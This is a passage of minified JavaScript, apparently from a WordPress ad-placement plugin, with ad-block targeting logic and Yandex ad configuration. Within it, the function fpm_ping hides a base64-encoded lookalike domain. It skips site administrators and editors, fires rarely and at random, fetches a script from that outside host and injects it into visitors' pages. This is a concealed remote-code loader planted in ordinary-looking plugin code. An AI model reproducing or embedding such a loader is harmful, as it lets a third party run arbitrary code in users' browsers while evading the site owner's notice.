k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}}; /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"17161","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-1 -->\n<div id=\"yandex_rtb_R-A-563759-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-1\",\n                renderTo: \"yandex_rtb_R-A-563759-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563759-6 -->\n<div id=\"yandex_rtb_R-A-563759-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-6\",\n                renderTo: \"yandex_rtb_R-A-563759-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start 